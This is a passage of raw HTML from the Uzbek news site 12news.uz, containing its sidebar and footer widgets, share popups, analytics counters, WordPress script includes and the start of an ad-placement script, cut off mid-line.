                                            <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                               Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>369</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                        <div class="single-post">
                                <div class="post-date">
                                    <div class="blog-date"><div class="blog-date-inner"><span class="posted-day">5</span><span class="posted-month">Авг</span><span class="posted-year">2025</span></div></div>                                </div><!-- .post-thumb -->
                                <div class="post-caption clearfix">
                                    <div class="captions-wrapper">
                                        <h3 class="small-font">
                                            <a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/">
                                               Чарджбэк от брокера в Узбекистане: что следует предпринять в случае мошенничества, как вернуть деньги                                            </a>
                                        </h3>
                                        <div class="post-meta">
                                        <span class="comments-count"><i class="fa fa-comment-o"></i><a href="https://www.12news.uz/2025/08/05/%d1%87%d0%b0%d1%80%d0%b4%d0%b6%d0%b1%d1%8d%d0%ba-%d0%be%d1%82-%d0%b1%d1%80%d0%be%d0%ba%d0%b5%d1%80%d0%b0-%d0%b2-%d1%83%d0%b7%d0%b1%d0%b5%d0%ba%d0%b8%d1%81%d1%82%d0%b0%d0%bd%d0%b5-%d1%87%d1%82%d0%be/#respond">0</a></span><span class="post-view"><i class="fa fa-eye"></i>420</span>   
                                        </div><!-- .post-meta -->
                                    </div>
                                </div><!-- .post-caption -->
                            </div><!-- .single-post -->
                                                    </div>
                         </div><!-- .block-post-wrapper -->
    </div>			</div>
</aside><!-- #secondary -->
			</div><!-- .vmagazine-container -->

</div><!-- #content -->

			
		<footer id="colophon" class="site-footer footer-two">

				
			<div class="footer-widgets col-3 clearfix">				
				<div class="top-footer-wrap">
					<div class="vmagazine-container">
								
									
								<div class="block footer-widget-1">
						        	<div id="text-2" class="widget widget_text"><h4 class="widget-title"><span class="title-bg">Об агентстве</span></h4>			<div class="textwidget"><p>Новостное агентство 12news.uz освещает социально-политическую, экономическую, культурную, спортивную жизнь Узбекистана. Сотрудники агентства намерены ставить своих читателей в курс всех важных событий республики.</p>
</div>
		</div>								</div>		
					        		
								
									
								<div class="block footer-widget-2">
						        	<div id="vmagazine_recent_post-2" class="widget widget_vmagazine_recent_post">    <h4 class="block-title"><span class="title-bg">
Недавние Посты    </span></h4>
                    <div class="vmagazine-rec-posts recent-post-widget block_layout_2">
                                                            <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" title="Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/10/29/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%ba%d0%be%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d0%be%d1%80-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2-%d0%bf%d0%be%d1%88%d0%b0/">
                                                Как выбрать конструктор сайтов – пошаговый план и советы для любого типа сайтов                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>29 октября, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/" class="thumb-zoom">
                                                    <img class="lazy" data-src="https://www.12news.uz/wp-content/uploads/2025/08/17-100x70.png" alt="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" title="Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/08/23/%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bf%d0%b8%d1%89%d0%b5%d0%b2%d1%8b%d1%85-%d0%b8%d0%bd%d0%b3%d1%80%d0%b5%d0%b4%d0%b8%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b8-%d0%b4%d0%be%d0%b1%d0%b0%d0%b2%d0%be%d0%ba-%d0%bf/">
                                                Виды пищевых ингредиентов и добавок, продукция маркетплейса Hubstock.com                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>23 августа, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                                    <div class="recent-posts-content wow fadeInUp">
                                        <div class="image-recent-post post-thumb">
                                          <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/" class="thumb-zoom">
                                                    <img class="lazy" data-src="" alt="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" title="Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге" />
                                                    <div class="image-overlay"></div>
                                          </a>
                                        </div>
                                        <div class="recent-post-content">
                                                                                        <a href="https://www.12news.uz/2025/08/16/%d1%87%d1%82%d0%be-%d0%b2%d1%81%d0%b5%d0%b3%d0%b4%d0%b0-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%be-%d0%bb%d0%b5%d0%b6%d0%b0%d1%82%d1%8c-%d0%b2-%d0%b1%d0%b0%d0%b3%d0%b0%d0%b6%d0%bd%d0%b8%d0%ba%d0%b5-%d1%81/">
                                                Что всегда должно лежать в багажнике: список вещей, которые помогут в дороге                                            </a>
                                                                                        <div class="posted-date">
                                            <span class="posted-on"><i class="fa fa-clock-o"></i>16 августа, 2025</span>                                            </div>
                                                                                    </div>
                                    </div>
                                                    </div>
                    </div>								</div>		
					        		
								
									
								<div class="block footer-widget-3">
						        	<div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Категории</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.12news.uz/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.12news.uz/category/vajnoe/">Важное</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.12news.uz/category/%d0%b4%d0%b5%d0%bb%d0%be%d0%b2%d1%8b%d0%b5/">ДЕЛОВЫЕ</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.12news.uz/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d0%b5/">Интересное</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.12news.uz/category/%d0%b8%d1%82/">Ит</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.12news.uz/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">КУЛЬТУРА</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.12news.uz/category/%d0%bc%d0%b5%d0%b4%d0%b8%d1%86%d0%b8%d0%bd%d0%b0/">Медицина</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.12news.uz/category/90_world/">Мировые</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.12news.uz/category/%d0%bd%d0%b0%d1%86%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">НАЦИОНАЛЬНЫЕ</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.12news.uz/category/%d0%bd%d0%b5%d0%be%d0%bf%d0%be%d0%b7%d0%bd%d0%b0%d0%bd%d0%bd%d0%be%d0%b5/">Неопознанное</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.12news.uz/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.12news.uz/category/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5/">ОПЕРАТИВНЫЕ</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.12news.uz/category/%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%b8%d0%b5/">Российские</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.12news.uz/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.12news.uz/category/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be/">Строительство</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.12news.uz/category/%d1%82%d0%b5%d1%81%d1%82%d1%8b/">Тесты</a>
</li>
			</ul>

			</div>								</div>		
					        		
											</div>
				</div>
			</div><!-- .footer-widgets  -->
	    <div class="buttom-footer footer_one">
        
        <div class="footer-btm-wrap">
            <div class="vmagazine-container">
                <div class="vmagazine-btm-ftr">
                    <div class="footer-credit">
                        				<div class="site-info">
											При распространении материалов новостного агентства в любой форме гиперссылка на 12news.uz обязательна!	
									</div><!-- .site-info -->				
		                    </div>
                                    </div>
            </div>
        </div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-main-wrapper -->

<div class='apif-accesspress-popup-overlay' style='display:none'></div>
<div class="apif-close-btn" style='display:none'>
   <a href="javascript:void(0);"> <i class="fa fa-times fa-2x"> </i> </a>
</div>
<div class="apif-popup-controls" style='display:none'>
    <div class="prev apif-previous-button"> <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/prev.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/prev.png"></noscript> -->
         <a href="javascript:void(0);"> <i class="fa fa-angle-left fa-4x"> </i> </a> 
     </div> 
     <div class="next apif-next-button">
          <a href="javascript:void(0);"> <i class="fa fa-angle-right fa-4x"> </i> </a>
     </div>
</div>
<div class='apif-accesspress-popup' style='display:none'>
    <div class="apif-img-popup">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='instagram default popup image' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/popup-image.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/popup-image.png" alt='instagram default popup image'></noscript>
    </div> 
    <div class='apif-popup-pvid'>
      <video controls="" autoplay="" name="media">
          <source src="#" type="video/mp4">
          Your browser does not support the video tag.
      </video>
    </div>
    <div class="apif-fig-wrap">
        <div class="apif-popup-pimg">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='instagram default popup image round' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/round-prof.png"><noscript><img src="https://www.12news.uz/wp-content/plugins/accesspress-instagram-feed-pro/images/round-prof.png" alt='instagram default popup image round'></noscript>
        </div>
        <div class="apif-popup-name"> <h4> My name here </h4> </div>
        <span class="apif-popup-camera-icon"><a href='#' target='_blank'><i class="fa fa-camera"></i></a> </span>
        <div class="apif-popup-disc-text">
            <p> It is a long established fact that a reader will be distracted by the readable content of a page when lookin </p>
        </div>
        <div class="ap-insta-popup-likecomment">
            <span class="apif-like-popup"> <i class="fa fa-heart-o"></i> <span class='apif-popup-like-count'>502k</span></span> 
            <span class="apif-comment-popup"> <i class="fa fa-comment"></i> <span class='apif-popup-comment-count'>100k</span></span> 
            <span style="float: right;" class='apif-popup-posted-ago'>3 month ago </span>
        </div>
    </div>
</div><div class='apss-popup-overlay' id="apss-popup-overlay-email" style="display:none"></div>
<div class="apss_email_share_popup" style="display:none;">
<div class='apss_email_share_popup_close'>X</div>
	            <div class="apss_popup_top">
	                <div class="title">Share this </div>
	                <div class="apss_email_share_popup_close_bttn"></div>
	                <div class="clear"></div>
	            </div>
	            <div class="apss_email_popup_content">
	               <div class="apss_email_popup_form">
	                <div class="apss_email_popup_name apss-email-block">
	                  <input type="text" id="apss_email_popup_name" placeholder="Your Name" onkeyup="removeMe('apss_email_popup_name_error');">
	                  <div class='error apss_email_popup_name_error'></div>
					</div>
					<div class="apss_email_popup_from apss-email-block">
			          <input type="text" id="apss_email_popup_from" placeholder="Your email" onkeyup="removeMe('apss_email_popup_from_error');">
			          <div class='error apss_email_popup_from_error'></div>
					</div>
					<div class="apss_email_popup_sendto apss-email-block">
	                  <input type="text" id="apss_email_popup_receiver" placeholder="Friend's email address" onkeyup="removeMe('apss_email_popup_sendto_error');">
	                  <div class='error apss_email_popup_sendto_error'></div>
					</div>

					<div class='apss-sub-wrap apss-email-block'>
						<div class="apss_email_popup_label">
		                   Subject:
		                 </div>

						 <div class="apss_email_popup_subject">
							<input type="text" id="apss_email_popup_subject" value="Please visit this link https://12news.uz:443/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/">
		                </div>
	                </div>
	                <div class='apss-message-wrap apss-email-block'>
						<div class="apss_email_popup_label">
							Message:
						</div>	
		                <div class="apss_email_popup_message">
	                            <textarea id="apss_email_popup_message">Hey Buddy!, I found this information for you: "Контакт". Here is the website link: https://www.12news.uz/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/. Thank you.</textarea>
		                </div>
	                </div>
	               </div>
	                <button class="apss-the-button" id="apss_email_popup_send_email">Send</button>
	                <span class="apss_email_popup_loading" style="display:none;"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt='Ajax loader' data-lazy-src="https://www.12news.uz/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif" /><noscript><img src='https://www.12news.uz/wp-content/plugins/accesspress-social-pro/images/share/ajax-loader.gif' alt='Ajax loader' /></noscript></span>
					<div class="clear"></div>
	                <div class='apss_email_popup_result'> </div>
	            </div>
</div>
            <input type="hidden" id="apss-current-url" value="https://12news.uz:443/%D0%BA%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82/"/>
                    <span class="apss-temp" style="font-size:14px;position:relative;z-index:99999;"></span>
            <!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3145343", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3145343;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter --><script type='text/javascript' id='apss-frontend-mainjs-js-extra'>
/* <![CDATA[ */
var frontend_ajax_object = {"ajax_url":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","ajax_nonce":"eec67ed1cb"};
var frontend_js_object = {"delay_time":"0","whatsapp_hide":"0","viber_hide":"0","sms_hide":"0","messenger_hide":"0","hide_popup_overlay":"0"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/share/frontend.js?ver=1713759663' id='apss-frontend-mainjs-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/accesspress-social-pro/js/counter/frontend.js?ver=1713759663' id='apsc-frontend-script-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.12news.uz\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1713759663' id='contact-form-7-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/themes/vmagazine/assets/library/lazy-load/jquery.lazy.min.js?ver=1.0.7' id='jquery-lazy-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1713759663' id='jquery-mCustomScrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/jquery.fitvids.js?ver=1713759663' id='jquery-fitvids-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/navigation.js?ver=1713759663' id='vmagazine-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/skip-link-focus-fix.js?ver=1713759663' id='vmagazine-skip-link-focus-fix-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/lightslider/lightslider.js?ver=1713759663' id='jquery-lightslider-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/wow.js?ver=1713759663' id='jquery-wow-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1713759663' id='jquery-prettyphoto-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/iframe-api.js?ver=1713759663' id='youtube-api-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1713759663' id='jquery-theia-sticky-sidebar-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-content/themes/vmagazine/assets/library/slick/slick.min.js?ver=1.0.7' id='jquery-slick-js' defer></script>
<script type='text/javascript' id='vmagazine-custom-script-js-extra'>
/* <![CDATA[ */
var vmagazine_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https:\/\/www.12news.uz\/wp-admin\/admin-ajax.php","fileUrl":"https:\/\/www.12news.uz\/wp-content\/themes\/vmagazine","lazy":"enable","controls":"1","rtl":"false","preloader":"hide","stickyHeader":"show"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.12news.uz/wp-content/cache/min/1/wp-content/themes/vmagazine/assets/js/vmagazine-custom.js?ver=1713759663' id='vmagazine-custom-script-js' defer></script>
<script type='text/javascript' src='https://www.12news.uz/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return 